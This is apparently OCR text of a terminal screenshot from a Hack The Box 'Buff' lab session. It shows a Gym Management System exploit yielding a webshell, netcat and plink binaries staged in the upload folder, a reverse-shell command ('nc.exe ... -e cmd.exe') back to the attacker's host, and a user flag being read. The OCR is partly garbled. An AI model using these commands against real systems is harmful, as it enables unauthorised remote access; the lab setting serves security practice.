 _zsh_tmux_plugin_run
File Actions Edit View Help
~/Dropbox/Documents/htb/boxes/buff ❯ python gms_exploit.py http://10.10.10.198:8080/ 02:26:25 AM
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> dir
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
19/08/2020  07:26    <DIR>          .
19/08/2020  07:26    <DIR>          ..
19/08/2020  07:26                53 kamehameha.php
19/08/2020  07:21            38,616 nc.exe
19/08/2020  07:21            49,664 nc64-32.exe
19/08/2020  07:22           598,440 plink.exe
19/08/2020  07:06             3,021 sotelo.php
5 File(s)        689,794 bytes
2 Dir(s)   7,429,029,888 bytes free
C:\xampp\htdocs\gym\upload> nc.exe 10.10.14.134 4444 -e cmd.exe
2 File(s)        243,234 bytes
2 Dir(s)   7,430,344,704 bytes free
C:\Users\shaun\Desktop>type user.txt
type user.txt
80456c9649b743fe062790178bfdf5c4
C:\Users\shaun\Desktop>cd ../Downloads
cd ../Downloads
C:\Users\shaun\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\Users\shaun\Downloads
14/07/2020  13:27    <DIR>          .
14/07/2020  13:27    <DIR>          ..
16/06/2020  16:26        17,830,824 CloudMe_1112.exe
1 File(s)     17,830,824 bytes
2 Dir(s)   7,450,173,440 bytes free
C:\Users\shaun\Downloads>whoami
whoami
buff\shaun
C:\Users\shaun\Downloads>
~/Dropbox/Documents/htb/boxes/buff ❯ 02:32:37 AM
Home
Burp Suite
Professiona...
htb kali 1:1 0:sudo 1:ruby* 2:zsh- 3:zsh 02:37:16 19-Aug-20 kali
[Gym Management Syst... _zsh_tmux_plugin_run 11:37 AM